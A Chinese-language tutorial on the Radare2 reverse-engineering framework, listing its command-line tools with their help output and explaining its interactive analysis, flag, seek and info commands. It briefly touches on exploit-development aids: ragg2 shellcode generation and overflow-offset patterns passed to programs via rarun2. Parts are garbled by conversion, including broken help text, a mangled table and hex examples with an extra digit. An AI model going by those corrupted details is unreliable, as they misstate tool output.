IDA Pro 昂贵的价格令很多二进制爱好者望而却步，于是在开源世界中催生出了一个新的逆向工程框架——Radare2，它拥有非常强大的功能，包括反汇编、调试、打补丁、虚拟化等等，而且可以运行在几乎所有的主流平台上（GNU/Linux、Windows、BSD、iOS、OSX……）。Radare2 开发之初仅提供了基于命令行的操作界面，但后来推出了一个名为 cutter 的图形用户界面，使得操作更加直观易用。

作，尽管现在也有非官方的GUI，但我更喜欢直接在终端上运行它，当然这也就意味着更高陡峭的学习曲线。Radare2 是由一系列的组件构成的，这些组件赋予了 Radare2 强大的分析能力，可以在 Radare2 中或者单独被使用。

这里是 Radare2 与其他二进制分析工具的对比。（[Comparison Table](#)）

## 安装

### 安装

```
$ git clone https://github.com/radare/radare2.git
$ cd radare2
$./sys/install.sh
```

### 更新

```
$./sys/install.sh
```

### 卸载

```
$ make uninstall
$ make purge
```

## 命令行使用方法

Radare2 在命令行下有一些小工具可供使用：

- **radare2**：十六进制编辑器和调试器的核心，通常通过它进入交互式界面。
- **rabin2**：从可执行二进制文件中提取信息。
- **rasm2**：汇编和反汇编。
- **rahash2**：基于块的哈希工具。
- **radiff2**：二进制文件或代码差异比对。
- **rafind2**：查找字节模式。
- **ragg2**：`r_egg` 的前端，将高级语言编写的简单程序编译成x86、x86-64和ARM的二进制文件。

- **rarun2**：用于在不同环境中运行程序。
- **rax2**：数据格式转换。

## radare2/r2

```
$ r2 -h
Usage: r2 [-ACdfLMnNqStuvwzX] [-P patch] [-p prj] [-a arch] [-b
bits] [-i file]
 [-s addr] [-B baddr] [-M maddr] [-c cmd] [-e k=v] file
|pid|-|--|=

-- run radare2 without opening any file
- same as 'r2 malloc://512'
= read file from stdin (use -i and -c to run cmds)
-= perform !=! command to run all commands remotely
-0 print \x00 after init and every command
-a [arch] set asm.arch
-A run 'aaa' command to analyze all referenced code
-b [bits] set asm.bits
-B [baddr] set base address for PIE binaries
-c 'cmd..' execute radare command
-C file is host:port (alias for -c+=http://%s/cmd/)
-d debug the executable 'file' or running process 'pi
d'
-D [backend] enable debug mode (e cfg.debug=true)
-e k=v evaluate config var
-f block size = file size
-F [binplug] force to use that rbin plugin
-h, -hh show help message, -hh for long
-H ([var]) display variable
-i [file] run script file
-I [file] run script file before the file is opened
-k [k=v] perform sdb query into core->sdb
-l [lib] load plugin file
-L list supported IO plugins
-m [addr] map file at given address (loadaddr)
-M do not demangle symbol names
-n, -nn do not load RBin info (-nn only load bin structure
s)
-N do not load user settings and scripts
```

```

-o [OS/kern] set asm.os (linux, macos, w32, netbsd, ...)
-q quiet mode (no prompt) and quit after -i
-p [prj] use project, list if no arg, load if no file
-P [file] apply rapatch file and quit
-R [rarun2] specify rarun2 profile to load (same as -e dbg.pro
file=X)
-s [addr] initial seek
-S start r2 in sandbox mode
-t load rabin2 info in thread
-u set bin.filter=false to get raw sym/sec/cls names
-v, -V show radare2 version (-V show lib versions)
-w open file in write mode
-X [rr2rule] specify custom rarun2 directive
-z, -zz do not load strings or load them even in raw

```

参数很多，这里最重要是 `file`。如果你想 `attach` 到一个进程上，则使用 `pid`。常用参数如下：

- `-A`：相当于在交互界面输入了 `aaa`。
- `-c`：运行 `radare` 命令。（`r2 -A -q -c 'iI~pic' file`）
- `-d`：调试二进制文件或进程。
- `-a`, `-b`, `-o`：分别指定体系结构、位数和操作系统，通常是自动的，但也可以手动指定。
- `-w`：使用可写模式打开。

## rabin2

```

$ rabin2 -h
Usage: rabin2 [-AcdeEghHiIjlLMqrRsSvVxzZ] [-@ at] [-a arch] [-b
bits] [-B addr]
 [-C F:C:D] [-f str] [-m addr] [-n str] [-N m:M] [-
P[-P] pdb]
 [-o str] [-O str] [-k query] [-D lang symname] | f
ile
 -@ [addr] show section, symbol or import at addr
 -A list sub-binaries and their arch-bits pairs
 -a [arch] set arch (x86, arm, .. or <arch>_<bits>)
 -b [bits] set bits (32, 64 ...)
 -B [addr] override base address (pie bins)

```

```

-c list classes
-C [fmt:C:D] create [elf,mach0,pe] with Code and Data hexpai
rs (see -a)
-d show debug/dwarf information
-D lang name demangle symbol name (-D all for bin.demangle=t
rue)
-e entrypoint
-E globally exportable symbols
-f [str] select sub-bin named str
-F [binfmt] force to use that bin plugin (ignore header che
ck)
-g same as -SMZIHVResizcld (show all info)
-G [addr] load address . offset to header
-h this help message
-H header fields
-i imports (symbols imported from libraries)
-I binary info
-j output in json
-k [sdb-query] run sdb query. for example: '*'
-K [algo] calculate checksums (md5, sha1, ..)
-l linked libraries
-L [plugin] list supported bin plugins or plugin details
-m [addr] show source line at addr
-M main (show address of main symbol)
-n [str] show section, symbol or import named str
-N [min:max] force min:max number of chars per string (see -
z and -zz)
-o [str] output file/folder for write operations (out by
default)
-O [str] write/extract operations (-O help)
-p show physical addresses
-P show debug/pdb information
-PP download pdb file for binary
-q be quiet, just show fewer data
-qq show less info (no offset/size for -z for ex.)
-Q show load address used by dlopen (non-aslr libs
)
-r radare output
-R relocations
-s symbols

```

```

-S sections
-u unfiltered (no rename duplicated symbols/sections)
-v display version and quit
-V Show binary version information
-x extract bins contained in file
-X [fmt] [f] .. package in fat or zip the given files and bins
contained in file
-z strings (from data section)
-zz strings (from raw bins [e bin.rawstr=1])
-zzz dump raw strings to stdout (for huge files)
-Z guess size of binary program

```

当我们拿到一个二进制文件时，第一步就是获取关于它的基本信息，这时候就可以使用 rabin2。rabin2 可以获取包括 ELF、PE、Mach-O、Java CLASS 文件的区段、头信息、导入导出表、数据段字符串、入口点等信息，并且支持多种格式的输出。

下面介绍一些常见的用法：（我还会列出其他实现类似功能工具的用法，你可以对比一下它们的输出）

- `-I` : 最常用的参数，它可以打印出二进制文件信息，其中我们需要重点关注其使用的安全防护技术，如 canary、pic、nx 等。（`file`、`checksec -f`）
- `-e` : 得到二进制文件的入口点。（`readelf -h`）
- `-i` : 获得导入符号表，RLT中的偏移等。（`readelf -r`）
- `-E` : 获得全局导出符号表。
- `-s` : 获得符号表。（`readelf -s`）
- `-l` : 获得二进制文件使用到的动态链接库。（`ldd`）
- `-z` : 从 ELF 文件的 .rodata 段或 PE 文件的 .text 中获得字符串。（`strings -d`）
- `-S` : 获得完整的段信息。（`readelf -S`）
- `-c` : 列出所有类，在分析 Java 程序是很有用。

最后还要提到的一个参数 `-r`，它可以将我们得到的信息以 radare2 可读的形式输出，在后续的分析中可以将这样格式的信息输入 radare2，这是非常有用的。

## rasm2

```
$ rasm2 -h
Usage: rasm2 [-ACdDehLBvw] [-a arch] [-b bits] [-o addr] [-s syntax]
 [-f file] [-F fil:ter] [-i skip] [-l len] 'code'|hex|-
x|-|
-a [arch] Set architecture to assemble/disassemble (see -L)
-A Show Analysis information from given hexpairs
-b [bits] Set cpu register size (8, 16, 32, 64) (RASM2_BITS)
-c [cpu] Select specific CPU (depends on arch)
-C Output in C format
-d, -D Disassemble from hexpair bytes (-D show hexpairs)
-e Use big endian instead of little endian
-E Display ESIL expression (same input as in -d)
-f [file] Read data from file
-F [in:out] Specify input and/or output filters (att2intel, x86.pseudo, ...)
-h, -hh Show this help, -hh for long
-i [len] ignore/skip N bytes of the input buffer
-k [kernel] Select operating system (linux, windows, darwin, .)
-l [len] Input/Output length
-L List Asm plugins: (a=asm, d=disasm, A=analyze, e=ESIL)
-o [offset] Set start address for code (default 0)
-o [file] Output file name (rasm2 -Bf a.asm -O a)
-p Run SPP over input for assembly
-s [syntax] Select syntax (intel, att)
-B Binary input/output (-l is mandatory for binary input)
-v Show version information
-w What's this instruction for? describe opcode
-q quiet mode
```

rasm2 是一个内联汇编、反汇编程序。它的主要功能是获取给定机器指令操作码对应的字节。

下面是一些重要的参数：

- **-L** : 列出目标体系结构所支持的插件，输出中的第一列说明了插件提供的功

能（`a=asm`, `d=disasm`, `A=analyze`, `e=ESIL`）。

- `-a`：知道插件的名字后，就可以使用 `-a`` 来进行设置。
- `-b`：设置CPU寄存器的位数。
- `-d`：反汇编十六进制对字符串。
- `-D`：反汇编并显示十六进制对和操作码。
- `-C`：汇编后以 C 语言风格输出。
- `-f`：从文件中读入汇编代码。

例子：

```
$ rasm2 -a x86 -b 32 'mov eax,30'
b81e0000000

$ rasm2 -a x86 -b 32 'mov eax,30' -C
"\xb8\x1e\x00\x00\x00"

$ rasm2 -d b81e0000000
mov eax, 0x1e
$ rasm2 -D b81e0000000
0x00000000 5 b81e0000000 mov eax, 0x1e
$ rasm2 -a x86 -b 32 -d 'b81e0000000'
mov eax, 0x1e

$ cat a.asm
mov eax,30
$ rasm2 -f a.asm
b81e0000000
```

## rahash2

```
$ rahash2 -h
Usage: rahash2 [-rBhLkv] [-b S] [-a A] [-c H] [-E A] [-s S] [-f
0] [-t 0] [file] ...
-a algo comma separated list of algorithms (default is 'sha
256')
-b bsize specify the size of the block (instead of full file
)
-B show per-block hash
-c hash compare with this hash
-e swap endian (use little endian)
-E algo encrypt. Use -S to set key and -I to set IV
-D algo decrypt. Use -S to set key and -I to set IV
-f from start hashing at given address
-i num repeat hash N iterations
-I iv use give initialization vector (IV) (hexa or s:string)
-S seed use given seed (hexa or s:string) use ^ to prefix (
key for -E)
 (- will slurp the key from stdin, the @ prefix poin
ts to a file
-k show hash using the openssh's randomkey algorithm
-q run in quiet mode (-qq to show only the hash)
-L list all available algorithms (see -a)
-r output radare commands
-s string hash this string instead of files
-t to stop hashing at given address
-x hexstr hash this hexpair string instead of files
-v show version information
```

rahash2 用于计算检验和，支持字节流、文件、字符串等形式和多种算法。

重要参数：

- **-a** : 指定算法。默认为 sha256，如果指定为 all，则使用所有算法。
- **-b** : 指定块的大小（而不是整个文件）
- **-B** : 打印处每个块的哈希
- **-s** : 指定字符串（而不是文件）
- **-a entropy** : 显示每个块的熵（**-B -b 512 -a entropy**）

## radiff2

```
$ radiff2 -h
Usage: radiff2 [-abcCdjrsp0xuUvV] [-A[A]] [-g sym] [-t %] [file]
[file]
-a [arch] specify architecture plugin to use (x86, arm, ...)
-A [-A] run aaa or aaaa after loading each binary (see -C)
-b [bits] specify register size for arch (16 (thumb), 32, 64,
...)
-c count of changes
-C graphdiff code (columns: off-A, match-ratio, off-B)
(see -A)
-d use delta diffing
-D show disasm instead of hexpairs
-e [k=v] set eval config var value for all RCore instances
-g [sym|off1,off2] graph diff of given symbol, or between two
offsets
-G [cmd] run an r2 command on every RCore instance created
-i diff imports of target files (see -u, -U and -z)
-j output in json format
-n print bare addresses only (diff.bare=1)
-o code diffing with opcode bytes only
-p use physical addressing (io.va=0)
-q quiet mode (disable colors, reduce output)
-r output in radare commands
-s compute text distance
-ss compute text distance (using levenshtein algorithm)
-S [name] sort code diff (name, namelen, addr, size, type, dist)
(only for -C or -g)
-t [0-100] set threshold for code diff (default is 70%)
-x show two column hexdump diffing
-u unified output (----++)
-U unified output using system 'diff'
-v show version information
-V be verbose (current only for -s)
-z diff on extracted strings
```

radiff2 是一个基于偏移的比较工具。

重要参数：

- `-s` : 计算文本距离并得到相似度。
- `-AC` : 这两个参数通常一起使用，从函数的角度进行比较。
- `-g` : 得到给定的符号或两个偏移的图像对比。
  - 如：`radiff2 -g main a.out b.out | xdot -` (需要安装xdot)
- `-c` : 计算不同点的数量。

## rafind2

```
$ rafind2 -h
Usage: rafind2 [-mXnzZhv] [-a align] [-b sz] [-f/t from/to] [-[m
|s|S|e] str] [-x hex] file ...
-a [align] only accept aligned hits
-b [size] set block size
-e [regex] search for regular expression string matches
-f [from] start searching from address 'from'
-h show this help
-m magic search, file-type carver
-M [str] set a binary mask to be applied on keywords
-n do not stop on read errors
-r print using radare commands
-s [str] search for a specific string (can be used multiple t
imes)
-S [str] search for a specific wide string (can be used multi
ple times)
-t [to] stop search at address 'to'
-v print version and exit
-x [hex] search for hexpair string (909090) (can be used mult
iple times)
-X show hexdump of search results
-z search for zero-terminated strings
-Z show string found on each search hit
```

rafind2 用于在二进制文件中查找字符模式。

重要参数：

- `-s` : 查找特定字符串。

- `-e` : 使用正则匹配。
- `-z` : 搜索以 `\0` 结束的字符串。
- `-x` : 查找十六进制字符串。

## ragg2

```
$ ragg2 -h
Usage: ragg2 [-FOLsrhvz] [-a arch] [-b bits] [-k os] [-o file]
[-I path]
 [-i sc] [-e enc] [-B hex] [-c k=v] [-C file] [-p pa
d] [-q off]
 [-q off] [-dDw off:hex] file|f.asm|-
-a [arch] select architecture (x86, mips, arm)
-b [bits] register size (32, 64, ...)
-B [hexpairs] append some hexpair bytes
-c [k=v] set configuration options
-C [file] append contents of file
-d [off:dword] patch dword (4 bytes) at given offset
-D [off:qword] patch qword (8 bytes) at given offset
-e [encoder] use specific encoder. see -L
-f [format] output format (raw, pe, elf, mach0)
-F output native format (osx=mach0, linux=elf, ...)
-h show this help
-i [shellcode] include shellcode plugin, uses options. see -L
-I [path] add include path
-k [os] operating system's kernel (linux,bsd,osx,w32)
-L list all plugins (shellcodes and encoders)
-n [dword] append 32bit number (4 bytes)
-N [dword] append 64bit number (8 bytes)
-o [file] output file
-O use default output file (filename without exten
sion or a.out)
-p [padding] add padding after compilation (padding=n10s32)
 ntas : begin nop, trap, 'a', sequence
 NTAS : same as above, but at the end
-P [size] prepend debruijn pattern
-q [fragment] debruijn pattern offset
-r show raw bytes instead of hexpairs
-s show assembler
-v show version
-w [off:hex] patch hexpairs at given offset
-x execute
-z output in C string syntax
```

**ragg2** 可以将高级语言编写的简单程序编译成 x86、x86-64 或 ARM 的二进制文件。

重要参数：

- **-a** : 设置体系结构。
- **-b** : 设置体系结构位数(32/64)。
- **-P** : 生成某种模式的字符串，常用于输入到某程序中并寻找溢出点。
- **-r** : 使用原始字符而不是十六进制对。
  - `ragg2 -P 50 -r``
- **-i** : 生成指定的 shellcode。查看 **-L**。
- **-e** : 使用指定的编码器。查看 **-L**。

## **rarun2**

```
$ rarun2 -h
Usage: rarun2 -v|-t|script.rr2 [directive ..]
program=/bin/ls
arg1=/bin
arg2=hello
arg3="hello\nworld"
arg4=:048490184058104849
arg5=:!ragg2 -p n50 -d 10:0x8048123
arg6=@arg.txt
arg7=@300@ABCD # 300 chars filled with ABCD pattern
system=r2 -
aslr=no
setenv=FOO=BAR
unsetenv=F00
clearenv=true
envfile=environ.txt
timeout=3
timeoutsig=SIGTERM # or 15
connect=localhost:8080
listen=8080
pty=false
fork=true
bits=32
```

```
pid=0
pidfile=/tmp/foo.pid
#sleep=0
#maxfd=0
#execve=false
#maxproc=0
#maxstack=0
#core=false
#stdio=blah.txt
#stderr=foo.txt
stdout=foo.txt
stdin=input.txt # or !program to redirect input to another program
input=input.txt
chdir=
chroot=/mnt/chroot
libpath=$PWD:/tmp/lib
r2preload=yes
preload=/lib/libfoo.so
setuid=2000
seteuid=2000
setgid=2001
setegid=2001
nice=5
```

rarun2 是一个可以使用不同环境、参数、标准输入、权限和文件描述符的启动器。

常用的参数设置：

- `program`
- `arg1 , arg2 ,...`
- `setenv`
- `stdin , stdout`

例子：

- `rarun2 program=a.out arg1=$(ragg2 -P 300 -r)`
- `rarun2 program=a.out stdin=$(python a.py)`

## rax2

```
$ rax2 -h
Usage: rax2 [options] [expr ...]
=[base] ; rax2 =10 0x46 -> output in base 10
int -> hex ; rax2 10
hex -> int ; rax2 0xa
-int -> hex ; rax2 -77
-hex -> int ; rax2 0xfffffffffb3
int -> bin ; rax2 b30
int -> ternary ; rax2 t42
bin -> int ; rax2 1010d
float -> hex ; rax2 3.33f
hex -> float ; rax2 Fx40551ed8
oct -> hex ; rax2 350
hex -> oct ; rax2 0x12 (0 is a letter)
bin -> hex ; rax2 1100011b
hex -> bin ; rax2 Bx63
hex -> ternary ; rax2 Tx23
raw -> hex ; rax2 -S < /binfile
hex -> raw ; rax2 -s 414141
-b bin -> str ; rax2 -b 01000101 01110110
-B str -> bin ; rax2 -B hello
-d force integer ; rax2 -d 3 -> 3 instead of 0x3
-e swap endianness ; rax2 -e 0x33
-D base64 decode ;
-E base64 encode ;
-f floating point ; rax2 -f 6.3+2.1
-F stdin slurp C hex ; rax2 -F < shellcode.c
-h help ; rax2 -h
-k keep base ; rax2 -k 33+3 -> 36
-K randomart ; rax2 -K 0x34 1020304050
-n binary number ; rax2 -n 0x1234 # 34120000
-N binary number ; rax2 -N 0x1234 # \x34\x12\x00\x00
-r r2 style output ; rax2 -r 0x1234
-s hexstr -> raw ; rax2 -s 43 4a 50
-S raw -> hexstr ; rax2 -S < /bin/ls > ls.hex
-t timestamp -> str ; rax2 -t 1234567890
-x hash string ; rax2 -x linux osx
-u units ; rax2 -u 389289238 # 317.0M
-w signed word ; rax2 -w 16 0xffff
```

```
-v version ; rax2 -v
```

`rax2` 是一个格式转换工具，在二进制、八进制、十六进制数字和字符串之间进行转换。

重要参数：

- `-e` : 交换字节顺序。
- `-s` : 十六进制->字符
- `-S` : 字符->十六进制
- `-D` , `-E` : base64 解码和编码

## 交互式使用方法

当我们进入到 Radare2 的交互式界面后，就可以使用交互式命令进行操作。

输入 `?` 可以获得帮助信息，由于命令太多，我们只会重点介绍一些常用命令：

```
[0x00000000]> ?
Usage: [.] [times] [cmd] [~grep] [@[@iter]addr!size] [|>pipe] ; ...
Append '?' to any char command to get detailed help
Prefix with number to repeat command N times (f.ex: 3x)
|%var =valueAlias for 'env' command
| *[?] off[=[0x]value] Pointer read/write data/values (see ?v
, wx, wv)
| (macro arg0 arg1) Manage scripting macros
| .[?] [-|(m)|f|!sh|cmd] Define macro or load r2, cpars or rla
ng file
| =[?] [cmd] Send/Listen for Remote Commands (rap:/
/, http://, <fd>)
| /[?] Search for bytes, regexps, patterns, .
.
| ![?] [cmd] Run given command as in system(3)
| #[?] !lang [...] Hashbang to run an rlang script
| a[?] Analysis commands
| b[?] Display or change the block size
| c[?] [arg] Compare block with given data
| C[?] [, ...] Code metadata (comments, format, hints
```

```

| d[?] Debugger commands
| e[?] [a[=b]] List/get/set config evaluable vars
| f[?] [name][sz][at] Add flag at current address
| g[?] [arg] Generate shellcodes with r_egg
| i[?] [file] Get info about opened file from r_bin
| k[?] [sdb-query] Run sdb-query. see k? for help, 'k *',
'k **' ...
| L[?] [-] [plugin] list, unload load r2 plugins
| m[?] Mountpoints commands
| o[?] [file] ([offset]) Open file at optional address
| p[?] [len] Print current block with format and le-
ngth
| P[?] Project management utilities
| q[?] [ret] Quit program with a return value
| r[?] [len] Resize file
| s[?] [addr] Seek to address (also for '0x', '0x1'
== 's 0x1')
| S[?] Io section manipulation information
| t[?] Types, noreturn, signatures, C parser
and more
| T[?] [-] [num|msg] Text log utility
| u[?] uname/undo seek/write
| v Enter visual mode (V! = panels, VV = f
cngraph, VVV = callgraph)
| w[?] [str] Multiple write operations
| x[?] [len] Alias for 'px' (print hexadecimal)
| y[?] [len] [[[@]addr Yank/paste bytes from/to memory
| z[?] Signatures management
| ?[??][expr] Help or evaluate math expression
| ?$? Show available '$' variables and alias
es
| ?@? Misc help for '@' (seek), '~' (grep) (
see ~??)
| ?:? List and manage core plugins

```

于是我们就知道了 Radare2 交互命令的一般格式，如下所示：

```
[.][times][cmd][~grep][@[@iter]addr!size][|>pipe] ; ...
```

如果你对 \*nix shell, sed, awk 等比较熟悉的话，也可以帮助你很快掌握 radare2 命令。

- 在任意字符命令后面加上 ? 可以获得关于该命令更多的细节。如  
a? 、 p? 、 !? 、 @? 。
- 当命令以数字开头时表示重复运行的次数。如 3x 。
- ! 单独使用可以显示命令使用历史记录。
- ; 是命令分隔符，可以在一行上运行多个命令。如 px 10; pd 20 。
- .. 重复运行上一条命令，使用回车键也一样。
- / 用于在文件中进行搜索操作。
- 以 ! 开头可以运行 shell 命令。用法： !<cmd> 。
  - !ls
- | 是管道符。用法： <r2command> | <program|H|> 。
  - pd | less
- ~ 用于文本比配 (grep) 。用法： [command]~[modifier][word,word][endmodifier][[column]][[:line]] 。
  - i~:0 显示 i 输出的第一行
  - pd~mov, eax 反汇编并匹配 mov 或 eax 所在行
  - pi~mov&eax 匹配 mov 和 eax 都有的行
  - i~0x400\$ 匹配以 0x400 结尾的行
- ??? 可以获得以 ? 开头的命令的细节
  - ? 可以做各种进制和格式的快速转换。如 ? 1234
  - ?p vaddr 获得虚拟地址 vaddr 的物理地址
  - ?P paddr 获得物理地址 paddr 的虚拟地址
  - ?v 以十六进制的形式显示某数学表达式的结果。如 ?v eip-0x804800 。
  - ?l str 获得 str 的长度，结果被临时保存，使用 ?v 可输出结果。
- @@ foreach 迭代器，在列出的偏移处重复执行命令。
  - wx ff @@ 10 20 30 在偏移 10、20、30 处写入 ff
  - p8 4 @@ fcn.\* 打印处每个函数的头 4 个字节
- ?\$? 可以显示表达式所使用变量的帮助信息。用法： ?v [\$.] 。
  - \$\$ 是当前所处的虚拟地址
  - \$? 是最后一个运算的值
  - \$s 文件大小
  - \$b 块大小
  - \$l 操作码长度

- **\$j** 跳转地址。当 **\$\$** 处是一个类似 **jmp** 的指令时，**\$j** 中保存着将要跳转到的地址
- **\$f** 跳转失败地址。即当前跳转没有生效，**\$f** 中保存下一条指令的地址
- **\$m** 操作码内存引用。如：**mov eax, [0x10] => 0x10**

默认情况下，执行的每条命令都有一个参考点，通常是内存中的当前位置，由命令前的十六进制数字指示。任何的打印、写入或分析命令都在当前位置执行。例如反汇编当前位置的一条指令：

```
[0x00005060]> pd 1
 ;-- entry0:
 ;-- rip:
0x00005060 31ed xor ebp, ebp
```

**block size** 是在我们没有指定行数的时候使用的默认值，输入 **b** 即可看到，使用 **b [num]** 修改字节数，这时使用打印命令如 **pd** 时，将反汇编相应字节的指令。

```
[0x00005060]> b
0x100
[0x00005060]> b 10
[0x00005060]> b
0xa
[0x00005060]> pd
 ;-- entry0:
 ;-- rip:
0x00005060 31ed xor ebp, ebp
0x00005062 4989d1 mov r9, rdx
```

## 分析 (**analyze**)

所有与分析有关的命令都以 **a** 开头：

```
[0x00000000]> a?
|Usage: a[abdefFghoprstc] [...]
| ab [hexpairs] analyze bytes
| abb [len] analyze N basic blocks in [len] (section.size
| by default)
| aa[?] analyze all (fcns + bbs) (aa0 to avoid sub re
| naming)
| ac [cycles] analyze which op could be executed in [cycles]
|
| ad[?] analyze data trampoline (wip)
| ad [from] [to] analyze data pointers to (from-to)
| ae[?] [expr] analyze opcode eval expression (see ao)
| af[?] analyze Functions
| aF same as above, but using anal.depth=1
| ag[?] [options] output Graphviz code
| ah[?] analysis hints (force opcode size, ...)
| ai [addr] address information (show perms, stack, heap,
| ...
| ao[?] [len] analyze Opcodes (or emulate it)
| a0 Analyze N instructions in M bytes
| ar[?] like 'dr' but for the esil vm. (registers)
| ap find prelude for current offset
| ax[?] manage refs/xrefs (see also afx?)
| as[?] [num] analyze syscall using dbg.reg
| at[?] [.] analyze execution traces
| av[?] [.] show vtables
```

```
[0x00000000]> aa?
|Usage: aa[0*?] # see also 'af' and 'afna'
| aa alias for 'af@@ sym.*;af@entry0;afva'
| aa* analyze all flags starting with sym. (af @
@ sym.*)
| aaa[?] autoname functions after aa (see afna)
| aab aab across io.sections.text
| aac [len] analyze function calls (af @@ `pi len~call
[1]`)
| aad [len] analyze data references to code
| aae [len] ([addr]) analyze references with ESIL (optionally t
o address)
| aai[j] show info of all analysis parameters
| aar[?] [len] analyze len bytes of instructions for refe
rences
| aan autoname functions that either start with
fcn.* or sym.func.*
| aas [len] analyze symbols (af @@= `isq~[0]`)
| aat [len] analyze all consecutive functions in secti
on
| aaT [len] analyze code after trap-sleds
| aap find and analyze function preludes
| aav [sat] find values referencing a specific section
or map
| aau [len] list mem areas (larger than len bytes) not
covered by functions
```

- `afl` : 列出所有函数。
- `axt [addr]` : 找到对给定地址的交叉引用。

## Flags

`flag` 用于将给定的偏移与名称相关联，`flag` 被分为几个 `flag spaces`，用于存放不同的 `flag`。

```
[0x00000000]> f?
|Usage: f [?] [flagname] # Manage offset-name flags
| f list flags (will only list flags from
```

|                         |                                       |
|-------------------------|---------------------------------------|
| selected flagspaces)    |                                       |
| f?flagname              | check if flag exists or not, See ?? a |
| nd ?!                   |                                       |
| f. [*[*]]               | list local per-function flags (*) as  |
| r2 commands             |                                       |
| f.blah=\$\$+12          | set local function label named 'blah' |
| f*                      | list flags in r commands              |
| f name 12 @ 33          | set flag 'name' with length 12 at off |
| set 33                  |                                       |
| f name = 33             | alias for 'f name @ 33' or 'f name 1  |
| 33'                     |                                       |
| f name 12 33 [cmt]      | same as above + optional comment      |
| f-.blah@fcn.foo         | delete local label from function at c |
| urrent seek (also f.-)  |                                       |
| f--                     | delete all flags and flagspaces (dein |
| it)                     |                                       |
| f+name 12 @ 33          | like above but creates new one if doe |
| snt exist               |                                       |
| f-name                  | remove flag 'name'                    |
| f-@addr                 | remove flag at address expression     |
| f. fname                | list all local labels for the given f |
| unction                 |                                       |
| f= [glob]               | list range bars graphics with flag of |
| fsets and sizes         |                                       |
| fa [name] [alias]       | alias a flag to evaluate an expressio |
| n                       |                                       |
| fb [addr]               | set base address for new flags        |
| fb [addr] [flag*]       | move flags matching 'flag' to relativ |
| e addr                  |                                       |
| fc[?][name] [color]     | set color for given flag              |
| fc [name] [cmt]         | set comment for given flag            |
| fd addr                 | return flag+delta                     |
| fe-                     | resets the enumerator counter         |
| fe [name]               | create flag name.#num# enumerated fla |
| g. See fe?              |                                       |
| fi [size]   [from] [to] | show flags in current block or range  |
| fg                      | bring visual mode to foreground       |
| fj                      | list flags in JSON format             |
| fl (@[flag]) [size]     | show or set flag length (size)        |
| fla [glob]              | automatically compute the size of all |

```

flags matching glob
| fm addr move flag at current offset to new ad-
dress
| fn list flags displaying the real name (
demangled)
| fo show fortunes
| fr [old] [[new]] rename flag (if no new flag current s-
eek one is used)
| fR[?] [f] [t] [m] relocate all flags matching f&~m 'f'r-
om, 't'o, 'm'ask
| fs[?]+-* manage flagspaces
| fS[on] sort flags by offset or name
| fV[*-] [nkey] [offset] dump/restore visual marks (mK/'K)
| fx[d] show hexdump (or disasm) of flag:flag
size
| fz[?][name] add named flag zone -name to delete.
see fz?[name]

```

常见用法：

- `f flag_name @ addr` : 给地址 `addr` 创建一个 `flag`，当不指定地址时则默认指定当前地址。
- `f-flag_name` : 删除 `flag`。
- `fs` : 管理命名空间。

```
[0x00005060]> fs?
|Usage: fs [*] [+ -][flagspace|addr] # Manage flagspaces
| fs display flagspaces
| fs* display flagspaces as r2 commands
| fsj display flagspaces in JSON
| fs * select all flagspaces
| fs flagspace select flagspace or create if it doesn't exist
| fs-flagspace remove flagspace
| fs-* remove all flagspaces
| fs+foo push previous flagspace and set
| fs- pop to the previous flagspace
| fs-. remove the current flagspace
| fsm [addr] move flags at given address to the current flagspace
| fss display flagspaces stack
| fss* display flagspaces stack in r2 commands
| fssj display flagspaces stack in JSON
| fsr newname rename selected flagspace
```

## 定位 (**seeking**)

使用 `s` 命令可以改变当前位置：

```
[0x00000000]> s?
|Usage: s # Seek commands
| s Print current address
| s:pad Print current address with N padded zeros (d
efaults to 8)
| s addr Seek to address
| s- Undo seek
| s- n Seek n bytes backward
| s-- Seek blocksize bytes backward
| s+ Redo seek
| s+ n Seek n bytes forward
| s++ Seek blocksize bytes forward
| s[j*=!] List undo seek history (JSON, =list, *r2, !=
names, s==)
| s/ DATA Search for next occurrence of 'DATA'
| s/x 9091 Search for next occurrence of \x90\x91
| s.hexoff Seek honoring a base from core->offset
| sa [[+-]a] [asz] Seek asz (or bsize) aligned to addr
| sb Seek aligned to bb start
| sC[?] string Seek to comment matching given string
| sf Seek to next function (f->addr+f->size)
| sf function Seek to address of specified function
| sg/sG Seek begin (sg) or end (sG) of section or fi
le
| sl[?] [+/-]line Seek to line
| sn/sp Seek to next/prev location, as specified by
scr.nkey
| so [N] Seek to N next opcode(s)
| sr pc Seek to register
| ss Seek silently (without adding an entry to th
e seek history)
```

- `s+ , s- : 重复或撤销。`
- `s+ n , s- n : 定位到当前位置向前或向后 n 字节的位置。`
- `s/ DATA : 定位到下一个出现 DATA 的位置。`

## 信息 (information)

```
[0x00000000]> i?
|Usage: i Get info from opened file (see rabin2's manpage)
| Output mode:
| '*' Output in radare commands
| 'j' Output in json
| 'q' Simple quiet output
| Actions:
| i|ij Show info of current file (in JSON)
| iA List archs
| ia Show all info (imports, exports, sections..
|
| ib Reload the current buffer for setting of th
e bin (use once only)
| ic List classes, methods and fields
| ic Show signature info (entitlements, ...)
| id[?] Debug information (source lines)
| iD lang sym demangle symbolname for given language
| ie Entrypoint
| iE Exports (global symbols)
| ih Headers (alias for iH)
| iHH Verbose Headers in raw text
| ii Imports
| ii Binary info
| ik [query] Key-value database from RBinObject
| il Libraries
| iL [plugin] List all RBin plugins loaded or plugin deta
ils
| im Show info about predefined memory allocatio
n
| iM Show main address
| io [file] Load info from file (or last opened) use bi
n.baddr
| ir Relocs
| iR Resources
| is Symbols
| iS [entropy,sha1] Sections (choose which hash algorithm to us
e)
| iv Display file version info
| iz|izz Strings in data sections (in JSON/Base64)
```

|      |                                        |
|------|----------------------------------------|
| iizz | Search for Strings in the whole binary |
| iZ   | Guess size of binary program           |

`i` 系列命令用于获取文件的各种信息，这时配合上 `~` 命令来获得精确的输出，下面是一个类似 `checksec` 的输出：

```
[0x000005060]> iI ~relro,canary,nx,pic,rpath
canary true
nx true
pic true
relro full
rpath NONE
```

`~` 命令还有一些其他的用法，如获取某一行某一列等，另外使用 `~{}` 可以使 `json` 的输出更好看：

```
[0x000005060]> ~?
|Usage: [command]~[modifier][word,word][endmodifier][[column]][[:line]
modifier:

| & all words must match to grep the line
| $[n] sort numerically / alphabetically the Nth column
| + case insensitive grep (grep -i)
| ^ words must be placed at the beginning of line
| ! negate grep
| ? count number of matching lines
| ?. count number chars
| ?? show this help message
| :[s]-[e] show lines s-e
| .. internal 'less'
| ... internal 'hud' (like V_)
| {} json indentation
| {path} json grep
| {}.. less json indentation
| endmodifier:
| $ words must be placed at the end of line
| column:
